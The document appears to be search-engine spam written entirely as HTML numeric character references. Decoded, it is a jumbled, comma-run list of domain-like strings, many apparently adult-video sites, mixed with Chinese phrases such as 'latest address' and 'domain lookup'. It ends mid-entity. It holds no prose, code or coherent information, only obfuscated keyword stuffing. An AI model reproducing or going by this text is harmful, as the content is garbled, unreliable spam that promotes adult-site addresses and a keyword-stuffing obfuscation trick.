&#51;&#55;&#44;&#99;&#111;&#109;&#115;&#111;&#100;&#117;&#44;&#115;&#111;&#121;&#101;&#122;&#104;&#117;&#108;&#117;&#26368;&#26032;&#22320;&#22336;&#50;&#48;&#49;&#57;&#119;&#119;&#119;&#44;&#49;&#51;&#55;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#57;&#97;&#118;&#44;&#99;&#111;&#109;&#66;&#65;&#79;&#89;&#85;&#44;&#50;&#50;&#54;&#53;&#116;&#107;&#54;&#55;&#44;&#99;&#111;&#109;&#55;&#117;&#55;&#50;&#116;&#117;&#98;&#105;&#99;&#97;&#111;&#119;&#119;&#119;&#44;&#116;&#116;&#57;&#57;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#57;&#54;&#54;&#44;&#99;&#111;&#109;&#116;&#104;&#105;&#115;&#97;&#118;&#53;&#53;&#115;&#97;&#111;&#52;&#55;&#52;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#117;&#115;&#117;&#56;&#51;&#44;&#99;&#111;&#109;&#98;&#98;&#98;&#49;&#50;&#51;&#119;&#119;&#119;&#55;&#55;&#55;&#99;&#111;&#109;&#98;&#121;&#44;&#54;&#51;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#57;&#52;&#99;&#114;&#119;&#102;&#99;&#50;&#32;&#118;&#105;&#100;&#101;&#111;&#57;&#52;&#97;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#50;&#49;&#56;&#50;&#49;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#52;&#52;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#51;&#56;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#48;&#56;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#48;&#48;&#53;&#48;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#100;&#97;&#100;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#111;&#112;&#104;&#109;&#106;&#44;&#99;&#111;&#109;&#116;&#112;&#44;&#108;&#105;&#102;&#101;&#44;&#99;&#110;&#116;&#97;&#105;&#112;&#105;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#121;&#112;&#116;&#97;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#88;&#83;&#49;&#50;&#51;&#32;&#78;&#69;&#84;&#57;&#57;&#121;&#121;&#48;&#56;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#53;&#98;&#53;&#98;&#53;&#98;&#115;&#120;&#48;&#48;&#56;&#44;&#99;&#111;&#109;&#109;&#98;&#97;&#111;&#98;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#49;&#48;&#99;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#57;&#55;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#97;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#51;&#54;&#53;&#44;&#121;&#101;&#121;&#101;&#116;&#117;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#54;&#54;&#54;&#54;&#50;&#52;&#109;&#101;&#105;&#110;&#118;&#119;&#119;&#119;&#44;&#51;&#52;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#51;&#49;&#98;&#98;&#44;&#99;&#111;&#109;&#65;&#73;&#77;&#73;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#52;&#52;&#54;&#54;&#107;&#119;&#119;&#119;&#44;&#49;&#121;&#117;&#108;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#119;&#120;&#99;&#44;&#99;&#111;&#109;&#107;&#117;&#97;&#105;&#121;&#53;&#49;&#50;&#44;&#99;&#111;&#109;&#115;&#117;&#104;&#117;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#107;&#55;&#52;&#44;&#99;&#110;&#109;&#119;&#119;&#119;&#55;&#55;&#55;&#56;&#99;&#111;&#110;&#109;&#101;&#105;&#121;&#105;&#110;&#103;&#115;&#104;&#101;&#117;&#112;&#99;&#117;&#110;&#119;&#119;&#119;&#44;&#97;&#118;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#48;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#54;&#117;&#117;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#57;&#55;&#55;&#55;&#20813;&#36153;&#22495;&#21517;&#26597;&#35810;&#66;&#89;&#44;&#55;&#50;&#55;&#55;&#55;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#105;&#115;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#56;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#51;&#44;&#99;&#111;&#109;&#66;&#89;&#53;&#49;&#49;&#54;&#55;&#54;&#54;&#115;&#101;&#119;&#119;&#119;&#44;&#51;&#98;&#117;&#110;&#110;&#121;&#32;&#114;&#97;&#110;&#99;&#104;&#66;&#89;&#54;&#54;&#54;&#49;&#57;&#26381;&#21153;&#22120;&#49;&#49;&#49;&#97;&#98;&#99;&#100;&#119;&#119;&#119;&#44;&#103;&#111;&#50;&#109;&#97;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#54;&#53;&#115;&#101;&#44;&#111;&#114;&#103;&#55;&#49;&#107;&#107;&#107;&#51;&#56;&#106;&#106;&#51;&#56;&#106;&#106;&#102;&#105;&#108;&#115;&#104;&#119;&#119;&#119;&#44;&#49;&#49;&#100;&#97;&#100;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#50;&#44;&#99;&#111;&#109;&#115;&#101;&#104;&#117;&#97;&#110;&#116;&#98;&#117;&#115;&#116;&#101;&#114;&#53;&#101;&#53;&#101;&#53;&#101;&#106;&#106;&#106;&#50;&#50;&#50;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#114;&#118;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#55;&#56;&#57;&#52;&#52;&#112;&#112;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#44;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#101;&#55;&#56;&#44;&#99;&#111;&#109;&#107;&#107;&#98;&#111;&#98;&#111;&#56;&#50;&#115;&#101;&#55;&#56;&#57;&#102;&#102;&#102;&#24320;&#24515;&#98;&#121;&#55;&#55;&#55;&#51;&#49;&#44;&#26368;&#26032;&#49;&#55;&#49;&#55;&#108;&#117;&#52;&#52;&#104;&#104;&#104;&#104;&#116;&#99;&#100;&#110;&#44;&#109;&#101;&#54;&#54;&#44;&#49;&#51;&#51;&#44;&#56;&#54;&#44;&#49;&#49;&#50;&#54;&#55;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#54;&#54;&#52;&#50;&#44;&#99;&#111;&#109;&#53;&#50;&#114;&#114;&#114;&#109;&#44;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#57;&#57;&#44;&#99;&#111;&#109;&#49;&#56;&#56;&#116;&#118;&#49;&#49;&#56;&#74;&#73;&#69;&#98;&#108;&#111;&#103;&#115;&#101;&#97;&#114;&#99;&#104;&#44;&#103;&#111;&#111;&#103;&#108;&#101;&#44;&#99;&#110;&#51;&#54;&#99;&#97;&#111;&#56;&#56;&#109;&#101;&#105;&#109;&#101;&#105;&#120;&#105;&#120;&#105;&#114;&#101;&#110;&#116;&#105;&#51;&#54;&#53;&#100;&#105;&#122;&#104;&#105;&#121;&#121;&#98;&#111;&#98;&#111;&#44;&#110;&#101;&#116;&#55;&#48;&#56;&#48;&#57;&#48;&#115;&#101;&#44;&#99;&#111;&#109;&#49;&#48;&#48;&#57;&#53;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#52;&#57;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#113;&#113;&#113;&#119;&#119;&#119;&#44;&#112;&#114;&#111;&#110;&#44;&#99;&#111;&#109;&#121;&#105;&#110;&#115;&#101;&#121;&#105;&#110;&#120;&#105;&#97;&#110;&#103;&#103;&#97;&#111;&#97;&#118;&#22320;&#22336;&#119;&#121;&#119;&#119;&#119;&#97;&#118;&#51;&#55;&#55;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#109;&#98;&#98;&#50;&#50;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#52;&#52;&#52;&#115;&#101;&#111;&#49;&#55;&#55;&#103;&#111;&#111;&#103;&#108;&#101;&#32;&#117;&#107;&#50;&#52;&#100;&#100;&#100;&#100;&#100;&#100;&#97;&#106;&#105;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#56;&#57;&#57;&#44;&#99;&#111;&#109;&#51;&#53;&#100;&#117;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#53;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#104;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#52;&#57;&#118;&#32;&#118;&#119;&#119;&#119;&#44;&#57;&#57;&#53;&#53;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#120;&#120;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#50;&#52;&#57;&#120;&#120;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#101;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#97;&#104;&#121;&#99;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#99;&#105;&#101;&#108;&#109;&#111;&#100;&#101;&#106;&#97;&#118;&#98;&#117;&#115;&#44;&#99;&#111;&#88;&#89;&#50;&#53;&#44;&#65;&#81;&#81;&#23448;&#32593;&#19979;&#36733;&#119;&#119;&#119;&#55;&#55;&#55;&#109;&#101;&#44;&#99;&#111;&#109;&#49;&#57;&#102;&#102;&#102;&#89;&#87;&#51;&#49;&#49;&#54;&#106;&#97;&#118;&#108;&#97;&#114;&#98;&#114;&#121;&#117;&#121;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#48;&#44;&#99;&#111;&#109;&#103;&#101;&#98;&#117;&#108;&#117;&#49;&#49;&#100;&#100;&#97;&#97;&#119;&#119;&#119;&#54;&#53;&#106;&#106;&#106;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#115;&#101;&#49;&#50;&#51;&#119;&#119;&#119;&#44;&#97;&#105;&#115;&#101;&#100;&#97;&#111;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#53;&#56;&#53;&#56;&#112;&#50;&#104;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#99;&#99;&#99;&#44;&#110;&#101;&#116;&#117;&#99;&#108;&#111;&#111;&#119;&#119;&#119;&#44;&#98;&#106;&#121;&#44;&#110;&#101;&#116;&#44;&#99;&#110;&#100;&#115;&#97;&#102;&#115;&#100;&#102;&#119;&#119;&#119;&#44;&#49;&#49;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#104;&#111;&#114;&#110;&#112;&#117;&#98;&#23448;&#32593;&#119;&#119;&#119;&#44;&#116;&#116;&#116;&#50;&#53;&#56;&#119;&#119;&#119;&#44;&#103;&#101;&#121;&#97;&#111;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#56;&#54;&#54;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#110;&#55;&#56;&#55;&#57;&#116;&#118;&#55;&#56;&#99;&#97;&#111;&#119;&#119;&#119;&#44;&#107;&#97;&#110;&#53;&#49;&#44;&#99;&#111;&#109;&#52;&#52;&#121;&#111;&#121;&#111;&#44;&#99;&#111;&#109;&#99;&#105;&#106;&#105;&#108;&#117;&#44;&#108;&#97;&#53;&#55;&#98;&#98;&#119;&#119;&#119;&#44;&#53;&#53;&#115;&#115;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#104;&#117;&#44;&#99;&#111;&#109;&#107;&#107;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#109;&#115;&#101;&#56;&#115;&#101;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#100;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#108;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#48;&#51;&#49;&#49;&#51;&#44;&#99;&#111;&#109;&#48;&#52;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#50;&#107;&#107;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#54;&#56;&#54;&#44;&#99;&#111;&#109;&#106;&#106;&#49;&#49;&#106;&#106;&#119;&#119;&#119;&#44;&#104;&#107;&#99;&#112;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#112;&#56;&#112;&#44;&#99;&#111;&#109;&#57;&#55;&#122;&#121;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#50;&#50;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#56;&#48;&#57;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#105;&#110;&#110;&#105;&#110;&#103;&#49;&#49;&#99;&#110;&#119;&#119;&#119;&#44;&#116;&#51;&#51;&#49;&#53;&#44;&#99;&#111;&#109;&#113;&#113;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#97;&#55;&#55;&#55;&#55;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#115;&#115;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#56;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#112;&#118;&#49;&#57;&#48;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#51;&#48;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#102;&#52;&#110;&#110;&#44;&#99;&#111;&#109;&#68;&#77;&#53;&#51;&#48;&#80;&#32;&#76;&#73;&#86;&#69;&#119;&#119;&#119;&#44;&#56;&#52;&#44;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#53;&#50;&#49;&#44;&#99;&#111;&#109;&#54;&#54;&#97;&#98;&#99;&#100;&#119;&#119;&#119;&#44;&#115;&#101;&#50;&#53;&#55;&#44;&#99;&#111;&#109;&#120;&#120;&#57;&#119;&#119;&#119;&#44;&#115;&#101;&#51;&#51;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#49;&#52;&#55;&#113;&#113;&#113;&#119;&#119;&#119;&#44;&#56;&#48;&#97;&#118;&#44;&#99;&#111;&#109;&#53;&#53;&#102;&#97;&#110;&#103;&#57;&#56;&#54;&#54;&#78;&#119;&#119;&#119;&#44;&#55;&#55;&#49;&#49;&#107;&#44;&#99;&#111;&#109;&#109;&#44;&#107;&#97;&#110;&#56;&#52;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#50;&#54;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#119;&#119;&#119;&#107;&#107;&#107;&#49;&#53;&#44;&#99;&#111;&#109;&#120;&#105;&#110;&#103;&#106;&#105;&#117;&#98;&#97;&#119;&#119;&#119;&#44;&#56;&#56;&#52;&#52;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#100;&#114;&#111;&#112;&#98;&#111;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#105;&#114;&#105;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#56;&#56;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#108;&#105;&#97;&#111;&#44;&#99;&#111;&#109;&#66;&#89;&#26368;&#26032;&#32593;&#31449;&#22495;&#21517;&#50;&#48;&#50;&#49;&#66;&#89;&#49;&#50;&#53;&#57;&#54;&#55;&#121;&#121;&#121;&#119;&#119;&#119;&#54;&#54;&#51;&#51;&#99;&#100;&#99;&#101;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#52;&#52;&#121;&#97;&#121;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#111;&#114;&#110;&#57;&#57;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#97;&#97;&#97;&#49;&#51;&#44;&#99;&#111;&#109;&#97;&#111;&#98;&#97;&#111;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#97;&#118;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#111;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#118;&#105;&#100;&#101;&#111;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#50;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#115;&#104;&#117;&#44;&#110;&#101;&#116;&#115;&#101;&#50;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#109;&#109;&#98;&#98;&#44;&#99;&#111;&#109;&#116;&#107;&#50;&#54;&#44;&#99;&#111;&#109;&#55;&#56;&#57;&#108;&#108;&#108;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#53;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#57;&#55;&#115;&#101;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#52;&#52;&#121;&#101;&#121;&#101;&#112;&#97;&#111;&#55;&#55;&#119;&#119;&#119;&#103;&#97;&#111;&#97;&#118;&#89;&#87;&#49;&#49;&#54;&#56;&#21448;&#25442;&#21040;&#21738;&#20010;&#20102;&#119;&#119;&#119;&#44;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#48;&#52;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#54;&#57;&#66;&#69;&#78;&#119;&#119;&#119;&#44;&#120;&#120;&#98;&#56;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#109;&#109;&#109;&#54;&#54;&#54;&#110;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#55;&#49;&#44;&#99;&#111;&#109;&#66;&#89;&#49;&#50;&#53;&#57;&#44;&#24179;&#21488;&#20837;&#21475;&#20813;&#36153;&#100;&#52;&#102;&#102;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#51;&#52;&#44;&#99;&#111;&#109;&#121;&#101;&#55;&#55;&#119;&#119;&#119;&#44;&#49;&#56;&#55;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#117;&#54;&#50;&#50;&#44;&#99;&#111;&#109;&#53;&#53;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#97;&#108;&#108;&#115;&#122;&#121;&#44;&#99;&#111;&#109;&#103;&#120;&#50;&#50;&#55;&#56;&#56;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#49;&#49;&#107;&#107;&#104;&#104;&#119;&#119;&#119;&#44;&#55;&#56;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#52;&#44;&#99;&#111;&#109;&#99;&#104;&#97;&#116;&#115;&#112;&#105;&#110;&#109;&#117;&#99;&#104;&#117;&#110;&#116;&#97;&#110;&#103;&#100;&#55;&#115;&#101;&#119;&#101;&#98;&#109;&#115;&#110;&#119;&#119;&#119;&#44;&#98;&#101;&#101;&#103;&#44;&#99;&#111;&#109;&#107;&#107;&#55;&#55;&#53;&#87;&#87;&#87;&#44;&#71;&#77;&#49;&#57;&#51;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#56;&#107;&#107;&#44;&#99;&#111;&#109;&#110;&#97;&#114;&#117;&#116;&#111;&#32;&#104;&#105;&#110;&#97;&#116;&#97;&#32;&#120;&#120;&#120;&#53;&#55;&#55;&#55;&#55;&#55;&#99;&#111;&#109;&#107;&#109;&#121;&#121;&#119;&#119;&#119;&#44;&#51;&#51;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#110;&#51;&#55;&#44;&#99;&#111;&#109;&#54;&#57;&#115;&#115;&#103;&#97;&#118;&#25104;&#20154;&#32593;&#100;&#100;&#100;&#50;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#51;&#51;&#97;&#97;&#44;&#99;&#111;&#109;&#109;&#111;&#110;&#105;&#99;&#111;&#108;&#55;&#55;&#56;&#56;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#115;&#115;&#115;&#101;&#44;&#99;&#111;&#109;&#106;&#105;&#117;&#113;&#117;&#115;&#101;&#119;&#119;&#119;&#44;&#48;&#48;&#50;&#55;&#49;&#99;&#111;&#109;&#48;&#48;&#48;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#51;&#98;&#44;&#99;&#111;&#109;&#55;&#56;&#97;&#105;&#97;&#118;&#55;&#55;&#55;&#55;&#115;&#101;&#119;&#119;&#119;&#44;&#50;&#57;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#120;&#120;&#98;&#98;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#32;&#109;&#111;&#118;&#105;&#101;&#115;&#114;&#114;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#50;&#50;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#116;&#116;&#109;&#109;&#100;&#100;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#54;&#54;&#119;&#119;&#119;&#44;&#113;&#113;&#113;&#49;&#52;&#55;&#44;&#99;&#111;&#109;&#50;&#56;&#44;&#99;&#110;&#57;&#57;&#57;&#57;&#99;&#111;&#109;&#50;&#50;&#100;&#121;&#49;&#51;&#50;&#54;&#50;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#44;&#99;&#111;&#109;&#122;&#122;&#122;&#44;&#49;&#51;&#44;&#99;&#111;&#109;&#50;&#52;&#97;&#118;&#98;&#111;&#117;&#110;&#100;&#103;&#111;&#100;&#115;&#44;&#99;&#111;&#109;&#49;&#52;&#57;&#122;&#122;&#119;&#119;&#119;&#44;&#51;&#56;&#97;&#98;&#97;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#100;&#118;&#100;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#121;&#97;&#111;&#107;&#97;&#110;&#44;&#99;&#111;&#109;&#53;&#50;&#100;&#111;&#112;&#111;&#100;&#119;&#119;&#119;&#44;&#97;&#105;&#115;&#101;&#100;&#97;&#111;&#44;&#99;&#111;&#109;&#108;&#117;&#111;&#108;&#97;&#106;&#97;&#118;&#55;&#56;&#57;&#121;&#119;&#49;&#53;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#55;&#48;&#56;&#48;&#53;&#56;&#53;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#120;&#110;&#116;&#107;&#115;&#101;&#115;&#101;&#121;&#117;&#119;&#119;&#119;&#44;&#121;&#101;&#108;&#108;&#111;&#119;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#57;&#57;&#57;&#109;&#109;&#102;&#97;&#110;&#66;&#89;&#51;&#49;&#53;&#49;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#49;&#50;&#56;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#51;&#55;&#50;&#49;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#51;&#52;&#53;&#54;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#50;&#53;&#56;&#105;&#100;&#57;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#98;&#98;&#44;&#99;&#111;&#109;&#55;&#55;&#122;&#105;&#122;&#105;&#44;&#99;&#111;&#109;&#51;&#53;&#97;&#97;&#97;&#52;&#48;&#48;&#29233;&#99;&#111;&#109;&#121;&#119;&#56;&#56;&#49;&#53;&#44;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#116;&#107;&#44;&#99;&#111;&#109;&#100;&#105;&#52;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#57;&#57;&#54;&#54;&#107;&#107;&#44;&#99;&#111;&#109;&#115;&#105;&#110;&#97;&#103;&#111;&#55;&#56;&#57;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#112;&#112;&#50;&#54;&#117;&#117;&#117;&#25913;&#25104;&#20160;&#20040;&#20102;&#119;&#119;&#119;&#44;&#55;&#55;&#112;&#112;&#115;&#115;&#44;&#99;&#111;&#109;&#51;&#52;&#51;&#52;&#104;&#104;&#119;&#119;&#119;&#44;&#100;&#118;&#100;&#56;&#48;&#44;&#99;&#111;&#109;&#119;&#109;&#54;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#56;&#53;&#115;&#116;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#102;&#101;&#101;&#53;&#50;&#51;&#50;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#49;&#51;&#121;&#97;&#122;&#104;&#111;&#117;&#120;&#105;&#110;&#103;&#97;&#105;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#55;&#55;&#55;&#97;&#118;&#119;&#119;&#119;&#50;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#50;&#56;&#44;&#99;&#111;&#109;&#65;&#65;&#51;&#66;&#77;&#119;&#119;&#119;&#44;&#53;&#51;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#120;&#120;&#56;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#116;&#111;&#117;&#99;&#104;&#57;&#57;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#109;&#105;&#121;&#97;&#55;&#57;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#56;&#56;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#53;&#54;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#121;&#101;&#99;&#111;&#109;&#115;&#101;&#53;&#50;&#50;&#53;&#55;&#105;&#105;&#119;&#119;&#119;&#44;&#57;&#52;&#99;&#97;&#111;&#98;&#105;&#44;&#99;&#111;&#109;&#55;&#53;&#48;&#112;&#112;&#57;&#57;&#57;&#57;&#57;&#105;&#98;&#101;&#116;&#97;&#109;&#101;&#20027;&#39029;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#